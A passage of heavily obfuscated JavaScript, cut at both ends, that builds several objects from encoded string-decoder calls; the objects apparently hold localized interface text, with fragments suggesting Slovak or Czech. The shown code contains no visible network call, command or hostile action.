_0x1bd63c(0xe22,-0x20c,0x3f2,0xdca,0x97c)+_0x1bd63c(0x1fde,0x1215,0xb98,0x1592,0x19f5)+_0x166421(0x14ff,0x160b,0x271d,0x1c54,0xfe2)+_0xeecf50(0xb78,-0x920,-0x82e,0x387,-0xa41)+_0x166421(0x1244,0x240a,0x994,0x17c4,0x21fb)+_0x166421(0x2065,0x136c,0xebb,0x1293,0x99d)+_0x35515c(0xb62,0x17dc,0x104d,0x1023,0x555)+_0x1bd63c(0x6d7,0x176e,0x1588,0x14c7,0x14d1)+_0x35515c(0x11c0,0x99b,0x15f4,0xb5e,0x4a1)+_0xeecf50(0x446,0x174f,0x10d5,0xa3e,0x17dd)+_0x3e7778(0x64a,-0x2c0,0x68e,0xd3,0xb5d)+_0x1bd63c(0x1647,0xccc,0x90e,0x1303,0xce5)+_0xeecf50(0x1dd9,0x18ff,0x173c,0x189c,0xa88)+_0x166421(0x111a,0xbdf,-0x818,0x4c3,-0x577)+_0x1bd63c(0x805,0x587,0xb81,0x37a,0x84b)+_0x166421(-0x67b,0x1b2,0xefa,0x6a7,0x8a4)+_0xeecf50(0x113a,-0x2a1,0xe5f,0x564,0x8dc),_0x1450e6[_0x1bd63c(0x1416,-0x2f5,-0x310,0x8dd,0x90b)]=_0x166421(0x15da,0x113f,0x14c8,0x1d74,0x1d18)+_0x35515c(-0x310,-0x367,-0xa21,0x26d,0x68),_0x1450e6[_0x35515c(0xb52,0x3ab,0x1ba0,0xe8a,0x7c5)+_0x166421(-0x873,-0x71e,0x26c,0x2aa,0xc5a)]=_0x3e7778(0xb6b,0x81e,0x11fa,-0x42,0x1805)+_0xeecf50(0x1d59,0x1ab8,0x1c5d,0x1285,0x1768)+_0xeecf50(0x1300,0x1349,0x1915,0xfc5,0x10b9)+_0x3e7778(0x865,0x1472,0x16d9,0x15b9,-0xe)+_0x1bd63c(0x272,0xe09,0x135a,0x16de,0xe22)+_0x3e7778(0x10e2,0x2ac,0x10e5,0x1ddc,0x814)+_0x35515c(0x877,-0x798,-0x790,0x220,-0x664)+'te',_0x1450e6[_0x35515c(0x1196,0x1531,0x2f0,0xb3e,0xdd9)+_0x3e7778(0x17f0,0x25f7,0x1c7b,0x1b35,0xa3f)]=_0x35515c(0x2344,0x1c93,0x2a42,0x1caa,0x117c)+_0x35515c(-0x1ea,0xedf,-0x16,0x26d,0xe35)+_0xeecf50(0x1ac7,0xb16,0x15d5,0x137d,0x19c3)+_0x1bd63c(0x11f2,0x172c,0xfff,0x16ef,0x15e0)+'e',_0x1450e6[_0x1bd63c(0x1b60,0x1679,0x567,0xe54,0xd0b)+'y']=_0x166421(0x117e,0x183e,0xec7,0x14cb,0x1ec8)+_0x35515c(0x1acc,0xe7e,0x24d0,0x19ed,0x17d7)+_0x166421(0xb23,0x543,0xca9,0x7dc,0x124b)+_0xeecf50(0xf76,0x1030,0x2577,0x1aac,0x1d44);var _0x187527={};_0x187527[_0x1bd63c(0x8d9,0x1974,0x1036,0x426,0xc6d)]=_0x1bd63c(0x999,0x8b4,0x438,0x11f,-0xb1)+_0x35515c(-0x385,0x9b3,0x53d,0xa9f,-0x3c5)+_0x3e7778(0x1b43,0x1d43,0x1b5d,0x2972,0x10a6),_0x187527[_0x166421(-0x48a,0x496,0xe24,0x4f4,0x107e)+_0x1bd63c(0x14c1,0x8fd,0x168a,-0xa2,0xadc)+'mp']=_0x166421(0xfda,0x26a,0x1a76,0xf7a,0x1536)+_0xeecf50(0x9ea,0x70e,0x5a4,0xc08,-0x17a)+_0xeecf50(0xba5,0xac4,-0x3c9,0x119,-0x5c1)+_0x3e7778(0x1682,0xbd6,0xe53,0x1a95,0xad9)+_0xeecf50(0xea3,0x1571,0xa24,0xacb,0x6d6)+_0x3e7778(0x1cb9,0x175f,0x1adc,0x120b,0x11af)+_0x1bd63c(0x2115,0x192b,0x23e9,0x24cc,0x17ea)+_0x166421(0x16b5,0x12de,0x118,0xb4f,0xb60)+_0x166421(0x24e9,0x2468,0x1cb1,0x1713,0x1545)+_0xeecf50(0x17a8,0xaf5,0x1c9f,0x153e,0x1ed5)+_0xeecf50(0x1ecd,0x98d,0x1ab4,0x16df,0x204b),_0x187527[_0x35515c(0x13f3,0xfc7,0x5ba,0x1214,0x1d21)+_0x3e7778(0xd30,0x845,0x156f,0x522,0x1aed)]=_0xeecf50(0xd32,0x6bf,0x60d,0xb26,0x144)+_0x166421(0x1661,0x15d9,0x1f14,0x1752,0x1161)+_0x3e7778(0x2095,0x1f67,0x162e,0x2c20,0x2792)+_0xeecf50(0x5fc,0xcb6,0xb17,0x1329,0xbae)+_0x3e7778(0x168f,0x2043,0x1cd1,0x2341,0x181b)+_0x166421(0x1fb8,0x21af,0x1077,0x14df,0x1a80)+_0x166421(0x980,0x1f78,0x72c,0x13d5,0x173b)+_0x166421(0x17f0,0x1b1c,0x1f0f,0x11d6,0x1603)+_0xeecf50(0x1f30,0x27ef,0x21d5,0x1cb6,0x1415)+_0x3e7778(0x1553,0xbda,0x1212,0x22c2,0xfc5)+_0xeecf50(-0x197,0x7f6,-0x304,0x2e1,-0x586)+_0x3e7778(0xcd6,0x19d9,0xcaa,0x1477,0xc7c)+_0xeecf50(-0xb9,0xa1c,0x1fe,0x269,-0x40)+_0xeecf50(0x34,0x4eb,0x13d5,0xda3,0x1028)+_0x166421(0x24fd,0x15b4,0x1dd0,0x1ebc,0x1cf9),_0x187527[_0x3e7778(0x6b2,0x101b,0x696,0xb32,0x13ba)+'um']=_0x166421(0x779,0x17d0,0x1688,0xf7a,0x1b3)+_0x1bd63c(0x1027,0x1282,0xde5,0x16cd,0xacf)+_0x1bd63c(-0xb12,0x204,0x640,0x6d6,-0x20)+_0x166421(0xc6a,0xab0,0xa1a,0x14c4,0x14da)+'k',_0x187527[_0x1bd63c(-0x484,-0x41a,0xcac,0x58d,0x96a)]=_0x3e7778(0x1463,0x1aa9,0x1243,0xeca,0x1c44)+_0x35515c(0x2850,0xed4,0x1b42,0x1b61,0x22bc)+_0x166421(0x21ce,0x1131,0x1ec3,0x19b0,0x2580)+_0x35515c(0x1b99,0x2661,0x27a5,0x1d04,0xedf)+'..',_0x187527[_0x166421(0xeff,0x897,0x13e1,0x6b8,0x7bf)+'cy']=_0x35515c(0x1a61,0x2bae,0x2868,0x1d81,0x278a)+_0x35515c(0x1294,0xb97,-0x6ae,0x46e,0x322)+_0x1bd63c(0x20e0,0x176b,0x16f6,0x1144,0x15b8)+_0x166421(0x2026,0x296c,0xf5e,0x1c8e,0x27b6)+_0x1bd63c(0x191c,0x1a0b,0x109d,0x949,0x100f),_0x187527[_0x3e7778(0x5ed,-0x30a,0x11ab,0xc9,0x7ac)]=_0x35515c(0xe5e,0x1820,0xdef,0x16b8,0x19b6)+_0x3e7778(0x1123,0x1b92,0x1b36,0xf9c,0x124f),_0x187527[_0x35515c(-0x27e,-0x63f,0x796,0x72a,0xb2e)]=_0x3e7778(0x9af,-0x19d,0x593,0xccf,0x13fb)+_0x35515c(0x102d,0x13c1,0x27e8,0x1cad,0x1dc9),_0x187527['cf']=_0xeecf50(0x142b,0x168d,0x12f3,0x142e,0x1c65)+_0x35515c(-0x4a,0x52c,0xd78,0xabe,0x14e5),_0x187527[_0x166421(0xc22,-0x48d,0xb13,0x53f,0x1189)+'r']=_0x166421(0x189a,0x12f4,0x143b,0x1ac7,0x17ca)+_0x35515c(0x253d,0x1882,0x1127,0x1e29,0x162a)+_0xeecf50(0xb10,0x28d,-0x7f5,0x66d,0xd49)+_0xeecf50(0x139c,0x124b,0x16bb,0x1aee,0x2483)+_0x3e7778(0x930,-0x20f,0x174b,0x1478,0x13fb)+_0x1bd63c(0x14d1,0x844,0x1751,0xed0,0xe43)+_0x35515c(0x89,0x53c,-0x162,0x6a6,-0x481),_0x187527[_0x1bd63c(-0xa99,-0x726,0x7bf,-0x5d4,0x14b)+_0x3e7778(0xd80,0x1178,0x1aba,0x14fd,0x7ce)]=_0xeecf50(0xf03,0x53b,0x661,0x875,0x6dd)+_0xeecf50(0x20f2,0x192c,0x1986,0x1544,0x105d)+_0x1bd63c(0x435,0x715,0x182d,0x4a2,0xaf7)+_0x3e7778(0xe76,0x2bd,0x11c2,0x1850,0x842)+_0x3e7778(0x472,0x81f,0x48b,0x8ab,0x1270)+_0x3e7778(0x1264,0x152f,0x17b2,0x706,0x1c06)+'ky',_0x187527[_0x35515c(0x12b0,0x1160,0x236b,0x16e9,0xd28)+_0x166421(0x1503,0x18bd,0xbcf,0xe93,0xa26)]=_0x3e7778(0xbc4,0x74f,-0x1ab,0x1049,0x2fe)+_0x3e7778(0x6c3,-0x2b5,0x8ac,0x8e6,-0x575),_0x187527[_0xeecf50(0xbc5,0x1596,0x1091,0x916,-0x27e)]=_0x1bd63c(0xf62,0x8d3,0x43e,-0x5,0xba2)+_0x166421(0x1f72,0x2572,0xf42,0x1795,0xe8d)+_0x3e7778(0x917,-0x302,0x16a7,0x10b6,0x881)+_0xeecf50(0x11e6,0x105c,0x1a61,0xd27,0x8af)+_0xeecf50(0xa43,0xc56,-0x67e,0x304,0xa44)+_0xeecf50(0xeea,0x6fc,0x126d,0xce6,0xdb7)+_0x35515c(0xad3,0x177c,0x92e,0xeb1,0x1cf1),_0x187527[_0x1bd63c(0x3c8,0xcf6,0x146,0x1ace,0xc57)+'y']=_0x3e7778(0x1aef,0x20e1,0x1b63,0x16e9,0x2729)+'ť',_0x187527[_0xeecf50(-0x2e6,-0x10b,-0x3eb,0x284,0xd1)+_0x1bd63c(0x6aa,0x127c,0xa6d,0x3,0x9de)+_0x166421(-0x510,0x28e,-0x892,0x4ad,0x1233)]=_0x166421(0x872,0x1136,0x61e,0xa39,0xa3f)+_0xeecf50(0xc42,0x102a,0x1ef0,0x1544,0x1f56)+_0x166421(0x1c49,0x1a5f,0x1b53,0xeff,0xa3b)+_0x35515c(0x14c7,0x1a28,0x2421,0x18c5,0xa64)+_0x35515c(0xb88,0x798,0xd09,0xa39,0x113b)+_0x3e7778(0x1e2a,0x2c50,0x1203,0x292b,0x196c)+_0x3e7778(0x934,0x2f7,0x354,0x3ad,0xd4e)+_0x166421(0x1f3a,0x149b,0x132f,0x167f,0x197c)+_0x35515c(0x1c32,0xfbe,0xf0a,0x1b19,0x1436)+_0x166421(0xb22,0xe15,0x1efa,0x1361,0x209f)+_0x3e7778(0x595,-0x256,-0x896,0x915,0xd6b)+_0x1bd63c(0xfb7,0xc77,0x143b,0xef3,0x115f)+_0xeecf50(0x1b62,0x1ae9,0xc36,0x144d,0xec0)+_0xeecf50(0x1e48,0x21a5,0x1f3a,0x1d30,0x1b95)+_0x1bd63c(0x1cef,0x15b1,0x1a05,0x1247,0x172b)+_0x3e7778(0x1999,0x17b1,0x18fd,0x2315,0x1c72)+_0xeecf50(0x19fa,0x139f,0x69a,0x10de,0xe14)+_0x166421(0xeea,0xf74,0x18b1,0x1bd9,0x29c0)+_0x3e7778(0x70b,-0x72,0xb2a,0xbd5,0x75a)+_0x35515c(0x15ba,0x2ae1,0x2bee,0x1d87,0x137a)+_0x35515c(0x1340,0xff5,0x2190,0x1c92,0x2907)+_0x3e7778(0x1dbf,0x25b3,0x1f2a,0x13a4,0x25ad)+_0xeecf50(0xcd8,0x82a,-0x805,0x192,0x393)+_0x1bd63c(0x15d2,0x1d2d,0x1a7a,0x11e9,0x1370)+_0x166421(0x1afe,0xfd7,0x1e9b,0x1c6c,0xe78)+_0xeecf50(-0x7c4,-0x17,-0x5bc,0xac,-0x31)+_0x35515c(0x16b2,0x11b9,0xb83,0xbde,0xd30)+_0x1bd63c(0x1717,0xfbc,0x14a3,0x1ce5,0x10b3)+_0x35515c(0xb17,0x1b50,0x257b,0x1867,0x1fa9)+'ť.',_0x187527[_0x1bd63c(0x74e,0xcc8,0x142d,0x13c2,0x90b)]=_0x35515c(0x4fd,0x665,0xa0b,0xed1,0x144c)+'te',_0x187527[_0x35515c(0x186f,0x19f3,0xd82,0xe8a,0xe06)+_0xeecf50(-0x767,-0x32e,-0xb53,0xe6,-0x67f)]=_0x1bd63c(0xa73,0x622,-0x4e5,0x7f4,0x743)+_0xeecf50(0x1560,0x154a,0x223d,0x1843,0xc76)+_0x35515c(-0x663,0x9bd,-0xb4d,0x200,0x103d)+_0x3e7778(0x1e76,0x18a3,0x15ba,0x1aef,0x1f42)+_0x166421(0x2606,0x1351,0x19ae,0x1e9d,0x17b7),_0x187527[_0xeecf50(-0x2ae,0xabd,0xf61,0xa44,0xa68)+_0x1bd63c(0xb2b,0x1994,0x1d44,0x1157,0x1335)]=_0x35515c(0x18bd,0x16c6,0x12bb,0xed1,0x17a7)+_0x166421(0x12d7,0x16ee,0x22ea,0x1c65,0x1b74)+_0x3e7778(0x1ca4,0x1e94,0x1763,0x29e1,0x1d11)+'te',_0x187527[_0xeecf50(0x379,0x5f2,0x139b,0xe44,0x1336)+'y']=_0x1bd63c(0xa13,-0x247,-0x2ea,-0x3ca,0x319)+_0xeecf50(0x6a1,-0x4f0,-0x150,0x8b9,-0x47)+_0x3e7778(0xbc4,0x650,0x1d5,0x181b,0x49b)+_0x166421(0x22e5,0x1ded,0x1e54,0x1eee,0x20bc);var _0xcab7b6={};_0xcab7b6[_0x35515c(0xa02,0xcd0,0x140,0xea0,0x1065)]=_0x3e7778(0x1468,0x1b22,0x7b0,0xa73,0x7da)+_0x1bd63c(0x223e,0x1dda,0x2307,0x1cc3,0x14fc)+_0x3e7778(0x19ef,0x1d33,0x11fc,0x280e,0x16f5)+_0xeecf50(0x852,0x1671,0x1998,0xdaf,0x1341)+'..',_0xcab7b6[_0x166421(0xc8b,-0x92d,0x68a,0x4f4,-0x299)+_0xeecf50(0x5de,-0xfb,0x272,0xc15,0x4ee)+'mp']=_0x35515c(0x284e,0x273d,0x1d97,0x1d07,0x1f04)+_0xeecf50(0xa8b,0x956,0xacf,0xe94,0x575)+_0x1bd63c(0xba5,0xcf6,0x1347,0x11ca,0xebd)+_0xeecf50(0x10ad,0xaff,0xa75,0x436,0xa4f)+_0x35515c(0x2220,0x2486,0x1f72,0x17df,0x1f74)+_0x35515c(0x1af4,0x1a46,0x113d,0x175f,0x2177)+_0x3e7778(0x1495,0x1e49,0xa96,0x1711,0xa63)+_0xeecf50(0x1a14,0x1b39,0x238b,0x1cab,0x1408)+_0x166421(0x17c4,0x80b,0x1d7e,0x14aa,0xb99)+_0xeecf50(0x1837,0x1b2e,0x176d,0x11c6,0x1efa)+_0x1bd63c(0x16a6,0x1263,0xe11,0x1294,0x987)+_0x1bd63c(0x67e,0xa8c,0x716,0x1cf5,0x1245),_0xcab7b6[_0x3e7778(0x149c,0x9b8,0x14c7,0x196f,0x199d)+_0x35515c(-0xec,-0x2c7,0x635,0xaa8,0x951)]=_0x166421(0x1a55,0x2a5b,0x1ace,0x1c32,0x1d72)+_0x3e7778(0x521,0x172,0x50d,0x67b,0xfbb)+_0x3e7778(0xb0d,0x17a7,0x7eb,0x16b,0x13e8)+_0x3e7778(0xb74,0xff0,0x38b,0x14d6,0x1695)+_0x35515c(0x1283,0x1aaf,0x21a5,0x18e9,0x23a1)+_0x166421(0x1b2,0x4db,0x354,0xa8d,0x1736)+_0x166421(0x1a02,0x307,0x134d,0xea7,0x1437)+_0xeecf50(0x2227,0x10f4,0x2a78,0x1d0d,0x2289)+_0x3e7778(0x1d6a,0x23ec,0xf58,0x2180,0x1bed)+_0x3e7778(0xd6a,0x3ae,0x9f8,0x40c,0xb68)+_0x166421(0x1c5f,0x1b03,0x175e,0x1cd9,0xff1)+'.',_0xcab7b6[_0x1bd63c(-0x8bf,0x500,-0x348,0xdbf,0x1f7)+'um']=_0x3e7778(0x1f8f,0x17bd,0x2744,0x1bb0,0x25fd)+_0x166421(0x17db,0x4eb,0x931,0x1058,0x9d9)+_0xeecf50(0xcd9,0x15f2,0x1611,0xff6,0x14d8)+_0x3e7778(0x7b8,0xdc2,-0x488,0x7c7,0x72d)+_0x166421(0x1b2,-0x4ec,0x1437,0x696,-0x64d),_0xcab7b6[_0xeecf50(-0x60,0x168,0xc4f,0xaa3,0x7b2)]=_0x166421(0x127f,0x6e9,0x16f5,0xdf3,0x1947)+_0x3e7778(0x1393,0xe79,0x1226,0x1d5f,0x2161)+_0x1bd63c(0x1a95,0x19b8,0x2c7,0x1782,0xca1),_0xcab7b6[_0x35515c(0x163,0x429,0x51f,0x5ee,0x4f4)+'cy']=_0x35515c(0x18a7,0xa03,0x15b9,0xe0e,0xdae)+_0xeecf50(0x1b2f,0xc35,0x1ecb,0x11f7,0x12e3),_0xcab7b6[_0x3e7778(0x5ed,0x70e,0x154,0x300,0xb1f)]=_0x1bd63c(0xda5,0x1441,-0x315,0x999,0xa29)+'i',_0xcab7b6[_0x1bd63c(-0x39,0x1124,0x206,-0x14e,0x4f7)]=_0x1bd63c(0xbe8,-0x212,0xaba,0x114e,0x4f4)+_0x3e7778(0x1f35,0x27ce,0x2bfa,0x2252,0x289c),_0xcab7b6['cf']=_0x35515c(0x14cb,0x1303,0x1ab0,0x1528,0x161d)+_0x35515c(0xa2b,0x1548,0x2a4,0xabe,0x10af),_0xcab7b6[_0x166421(-0x1d4,0x6fe,-0x84e,0x53f,0x533)+'r']=_0x166421(0x8dd,-0xe4,0xa9b,0xc6d,-0xd)+_0x1bd63c(0x14a,0xad3,-0xe36,-0x8a9,-0x9d)+_0x3e7778(0xc77,0x28c,0x17c3,0x71,0x629)+_0x166421(0xfe4,-0xf7,0xd4c,0xc20,0x934)+_0xeecf50(0x12a5,0x1b81,0x1970,0x1550,0xb53)+_0x35515c(0x111b,0x16f3,0x2471,0x18d1,0xba3)+'i\x20',_0xcab7b6[_0x166421(0x10bb,0x831,-0x658,0x448,0xc80)+_0x1bd63c(-0x10a,-0x6a,0x731,0xa86,0x8c5)]=_0x35515c(0x1704,0x84a,0x150c,0x96f,0x983)+_0xeecf50(0xd5,-0xac0,0x34a,0x311,-0xf5)+_0x3e7778(0x1518,0xd76,0x1835,0x17f6,0xe41)+_0x166421(-0x68d,0x1e0,0x10bf,0x7aa,0x159c)+_0xeecf50(0x8b3,0xd47,0xb83,0xe68,0xfcc)+_0x3e7778(0xc4b,-0x1d4,0xb9f,0x432,0xdd8)+_0xeecf50(0x1bf6,0x9b1,0x197d,0xf95,0x1612),_0xcab7b6[_0x166421(0x22ad,0x1513,0x25d9,0x17b3,0x142b)+_0x166421(0xea9,0x1722,0x7a2,0xe93,0x149a)]=_0x166421(-0x176,0x1a1,0x1212,0x638,0xac8)+_0x1bd63c(0x4a5,0x850,0xa08,0x17c,0x612),_0xcab7b6[_0x1bd63c(0x208,0x12a3,0x126c,0xd4f,0x7dd)]=_0x166421(0xfd9,0x1dc9,0x18b6,0x1bb5,0x2777)+_0x35515c(0x1b77,0x25b5,0x14fb,0x1aa0,0x23a9)+_0x3e7778(0x1f0e,0x1626,0x286b,0x2d67,0x29fc)+_0xeecf50(0x218a,0xc21,0x949,0x152a,0x1cf1)+_0x1bd63c(-0x391,0x796,-0x7db,0x103,0x1f0)+'ot',_0xcab7b6[_0xeecf50(0x16d,0x14ab,0x12f3,0xd90,0xf65)+'y']=_0x3e7778(0xfb1,0xc08,0xb07,0x16bd,0x655)+'ri',_0xcab7b6[_0x1bd63c(-0xcf9,-0x834,-0x927,-0xb4d,0x14b)+_0xeecf50(0xcf7,0x1847,0xb9e,0xb17,0xe98)+_0x166421(-0x3e8,-0x7a0,0x8f0,0x4ad,-0x6f)]=_0x166421(0x3cb,0x33a,0x596,0xa39,0xe77)+_0x35515c(-0x2c9,0xe21,0x850,0x40b,-0x2a5)+_0x35515c(0x167c,0x1d54,0xc61,0x13c5,0x1b30)+_0x166421(0x627,0x1608,0x12fc,0xd9c,-0x5e)+_0xeecf50(-0x94,0x8e3,-0x735,0x5a8,0xdf5)+_0xeecf50(-0x33d,0x291,-0xce,0x54a,0x610)+_0x35515c(0x711,0xd5f,-0xe3,0xa3e,-0x21)+_0x35515c(0x1daa,0xe04,0x1025,0x1726,0xeac)+_0xeecf50(-0xba,-0xc05,0x17a,0x17b,-0xcb6)+_0x1bd63c(0xe0e,0x23e5,0x1bbe,0x2350,0x18f3)+_0xeecf50(0x15f9,0x1866,0x4aa,0xd5b,0x316)+_0x166421(-0x6d1,-0xb8e,0xd18,0x25e,0x89d)+_0xeecf50(0x1013,0x1259,0x66e,0xdce,0xe1f)+_0xeecf50(0x193f,0x17e0,0x1255,0x1d46,0x1668)+_0x166421(0x1170,0x1791,0x1b8d,0x1da8,0x12ea)+_0x35515c(-0x975,0x3eb,0x1da,0x436,0xbfc)+_0x35515c(0xede,0xb3c,-0x37f,0x60b,-0x191)+_0xeecf50(0xed3,0xf78,0x1d1c,0x1141,0xa9a)+_0x3e7778(0x9d0,0xe4d,0xf4e,0x13e,0xfc0)+_0x3e7778(0x1403,0x1bb8,0x1f23,0x1b5c,0xc40)+_0x3e7778(0x63b,-0x620,0x1023,0xb38,-0x448)+_0x35515c(0x1720,0x112a,0x18c6,0xb48,0x1638)+_0x1bd63c(0x170,0xf23,0x18fb,0x6ac,0xb82)+_0xeecf50(0x1f14,0xf60,0x19af,0x1b97,0x2051)+_0x1bd63c(0x6de,0x959,0x84b,0x4bf,0x973)+_0x1bd63c(0xfe8,0xfa9,0x1122,0x26ab,0x19ea)+_0x35515c(0x1898,0x19d4,0xe5f,0x1853,0x17c4)+_0x35515c(0x1988,0x1c0f,0x11a1,0x1996,0x183a)+_0x1bd63c(0xf3d,0xf44,0x778,-0x188,0x1c6)+_0x3e7778(0xfb1,0x1700,0x1be,0x331,0x2f0)+_0x166421(0x1931,0x8c0,0x1699,0xd45,0x1894),_0xcab7b6[_0x35515c(0xf3d,0xeeb,0x802,0xb3e,0x1867)]=_0x166421(0x2b01,0x2659,0x1552,0x1d74,0x251e)+_0x1bd63c(-0x2f9,0xeb0,-0xd4f,0x95f,0x3a),_0xcab7b6[_0x1bd63c(0x14f9,0xddb,0x10c7,0x1211,0xc57)+_0x166421(0x23f,-0x9ef,0x49f,0x2aa,0xda7)]=_0x35515c(0x134c,0x1973,0x1441,0x18c2,0xfdb)+_0x35515c(0x995,0x1207,0x99b,0xa03,0x339)+_0x1bd63c(0x933,0xd63,0x250,0x2d2,0x8b3)+_0x3e7778(0x1393,0x1be5,0x13e4,0x1255,0x1f22)+_0xeecf50(0x80,0x15c5,-0x116,0x8d6,0xaf9)+_0x1bd63c(0x354,0xe42,0xab4,0x2d5,-0x13)+'te',_0xcab7b6[_0xeecf50(0x1815,0x5bf,-0x1ef,0xa44,0xbd8)+_0x1bd63c(0x1ecc,0xf74,0x1780,0xe83,0x1335)]=_0xeecf50(0x1e01,0x1bc3,0xd8c,0x1bb0,0x23fb)+_0x35515c(0x94d,0xebb,-0x7eb,0x26d,-0x5c7)+_0x1bd63c(0x265d,0xe3c,0x25be,0xf3f,0x1a6e)+_0xeecf50(0x15a4,0x1577,0x11dd,0x1802,0xf70),_0xcab7b6[_0x166421(0x26a,0x893,0x2ad,0x1008,0xeea)+'y']=_0x35515c(0x1171,0x118e,0x1fce,0x1401,0x6dd)+_0x3e7778(0xcb2,0x6d1,0x51b,0x12d,0x1aad)+_0x3e7778(0xb57,0x7fa,0x1771,0x65e,-0x158)+_0x166421(0x11b7,0x1513,0x198c,0xfb0,0x73c);var _0x2e3022={};_0x2e3022[_0x3e7778(0x1128,0xd3d,0x1f55,0x16f2,0xaee)]=_0x1bd63c(0xdf8,0xcde,0x98c,-0x1dd,0x5a2)+_0x3e7778(0x1364,0xbb2,0x1c26,0x1760,0xdd5)+'…',_0x2e3022[_0x166421(0xcb9,0x92d,-0x88f,0x4f4,0x1269)+_0xeecf50(0x1505,0xcbd,0xec5,0xc15,0x1721)+'mp']=_0x1bd63c(-0x389,0x4a9,0xa0d,-0x8fc,0x2c5)+_0x166421(-0x10d,-0x1a7,-0x1d4,0x6db,0xf92)+_0x35515c(0x10f1,-0x483,0x1310,0x747,0x5aa)+_0x1bd63c(0x2035,0x22e0,0x1fd2,0x1968,0x18f0)+_0xeecf50(0x144c,0x1de4,0x1448,0x16f8,0x1ac8)+_0xeecf50(0x17f6,0x18cb,0x690,0xdba,0x1549)+_0xeecf50(0xf92,0x11f6,0x925,0x975,0x162e)+_0xeecf50(0xaab,0x1e3f,0x1a41,0x1072,0x3d8)+_0x35515c(0x1a28,0x2071,0x243f,0x1c23,0x218e)+_0x1bd63c(0x10ff,0x7cb,0x1042,0xd31,0xbed)+_0x35515c(0xd2a,0xb95,0x4e4,0x12f3,0x5a7)+_0x3e7778(0x46a,0xfb2,0x10e4,0xa82,0x53a)+_0x1bd63c(0x176a,0x24d3,0x1571,0x1ab0,0x1b78)+_0x1bd63c(0x57e,0x149,-0x237,-0x323,0x459)+_0x1bd63c(0x2de,0x1958,0x175f,0x25f,0xdba),_0x2e3022[_0x35515c(0x527,0x453,0xddd,0x1214,0x1b18)+_0xeecf50(0x980,0x94,0x1681,0x9ae,0x1640)]=_0x1bd63c(0x1918,0xedd,0x1c43,0x280a,0x1b38)+_0x1bd63c(0xc2,0x10cf,0x1bd5,0x449,0xd7f)+_0x3e7778(0x16d1,0x19bc,0x1942,0xb72,0x1675)+_0x166421(0xe05,0x3b1,0x1204,0x11d4,0x12da)+_0x3e7778(0x11e4,0x13ff,0x16c5,0x1bb5,0x14bc)+_0x166421(0x23bc,0x19c1,0x1ee4,0x16ca,0xc90)+_0x166421(0x1cbe,0x15a0,0xb8c,0x12d0,0x2069)+_0x35515c(0x1095,0x15aa,0x1294,0x19ce,0x1e60)+_0xeecf50(0xef4,0x604,0xe0e,0x170,0x19a)+_0x35515c(0x1724,0x23f5,0x2708,0x1a92,0x11a4)+_0x1bd63c(0xea3,0x1b4a,0x2160,0x1bb7,0x1b3d)+_0xeecf50(0x3c,0x618,0x81a,0x416,0xc24)+_0x35515c(-0x436,0x13ac,0x118d,0x78e,-0x586),_0x2e3022[_0x166421(0xc15,0x9ba,-0x27e,0x4f4,-0x6e6)+'um']=_0xeecf50(0x6c5,0xc7,-0x535,0x3fe,0x12d)+_0x35515c(0x13c6,0x46b,0xa0c,0xb2e,0x1646)+_0xeecf50(0x14f3,0xd47,0xd3f,0x893,0x1254)+_0xeecf50(0x9ba,0xb3d,0xfcd,0x16f8,0x23db)+_0x3e7778(0x113c,0x12f2,0x1c85,0x1df6,0x890)+_0x3e7778(0xcf7,0xbc0,0x157b,0x1820,0x8b1)+'o',_0x2e3022[_0x166421(0x2b4,0x109d,0xc5c,0xc67,0x69d)]=_0xeecf50(0xd41,0x6a3,-0x8e3,0x3fe,-0x689)+_0x3e7778(0x186b,0x2133,0xa77,0x130b,0xc89)+_0x3e7778(0xba8,0x1045,0xfc2,0x15c6,0x1352),_0x2e3022[_0x166421(0x769,0xaa1,-0x733,0x6b8,0xb16)+'cy']=_0xeecf50(0xd2c,0x1746,0x13a5,0x1824,0x1585)+_0x35515c(0xaaa,-0x110,0x1af1,0xd60,0xafe),_0x2e3022[_0x166421(0x1158,0xb3a,0x8ef,0x42f,-0x411)]=_0x35515c(-0x7e,0xe36,0x1226,0x484,0x11da)+_0x3e7778(0x1200,0x45b,0x151b,0x1cb2,0xa36),_0x2e3022[_0x35515c(-0x4ed,-0x238,0x92e,0x72a,0x8c9)]=_0x35515c(0x126c,0x1227,0x60a,0x727,-0x63c)+_0x35515c(0x2152,0x28e1,0x161e,0x1cad,0x11f6),_0x2e3022['cf']=_0xeecf50(0x1cb4,0xe4a,0xdca,0x142e,0x138d)+_0x35515c(0x11f6,0x5c2,0xa19,0xabe,0x3b4),_0x2e3022[_0x3e7778(0x6fd,0x10ae,-0x3f4,0x1001,-0x403)+'r']=_0x35515c(-0x19b,0xf10,-0x4d2,0x435,-0x6b4)+_0x35515c(0x267c,0x22af,0x237d,0x1a17,0x219c)+_0x3e7778(0x1a75,0xcef,0x1cfa,0x1752,0x23a3)+_0x166421(0x12cb,0x1483,0x14c7,0x1285,0x10b2)+_0x35515c(0x1641,0x225a,0x1a6b,0x1bd2,0x1a47)+'e\x20',_0x2e3022[_0x35515c(0x108e,0xaa4,0xfbc,0x37e,0xe74)+_0xeecf50(0xb06,0x15db,0xc3e,0x9fe,0x1644)]=_0x35515c(0x1d9,-0x215,-0x3eb,0x4c8,0xb67)+_0x3e7778(0xc1d,0xe4f,-0x49,0xe2f,0x10ed)+_0x166421(0x3f6,0x7e8,0xe1a,0x296,0x199)+_0xeecf50(0x14e0,0x1a82,0x261b,0x17bc,0xcce)+_0x3e7778(0x146b,0x1689,0x213e,0xe46,0xa23)+_0x1bd63c(0xe2c,0x1a42,0x1c9f,0x1c55,0x15ec)+_0xeecf50(0x81b,-0x85,0xc3,0x752,0xf9e)+'n.',_0x2e3022[_0x166421(0x1d59,0xcb1,0xc4b,0x17b3,0x1d76)+_0x3e7778(0x1051,0x140b,0x1bd8,0xf49,0x162b)]=_0xeecf50(0xfe1,0xb5c,0x528,0x992,0xff5)+'do',_0x2e3022[_0x3e7778(0xc98,-0x9b,0x179,0x1016,-0xcc)]=_0x166421(-0x3a4,0x1342,0x13ed,0x620,0x627)+_0x1bd63c(0xd4d,0x1e7c,0x1c20,0x8a4,0x1026)+_0x166421(0x29c4,0x1ce7,0x16f6,0x1df6,0x141f)+_0x3e7778(0x1219,0x1bfe,0x473,0x1ab7,0xd81)+_0x1bd63c(0x247b,0x2558,0x21da,0x8ca,0x16f6)+_0xeecf50(0x9a5,0xfbe,-0x3b5,0x904,0x12db)+_0x35515c(0x2481,0x10e9,0xe99,0x16d9,0x22b3),_0x2e3022[_0x35515c(0x1ab8,0xa90,0x146a,0xe8a,0xb88)+'y']=_0x1bd63c(-0x932,0x432,0x1a,-0x89c,0x2c5)+_0xeecf50(0x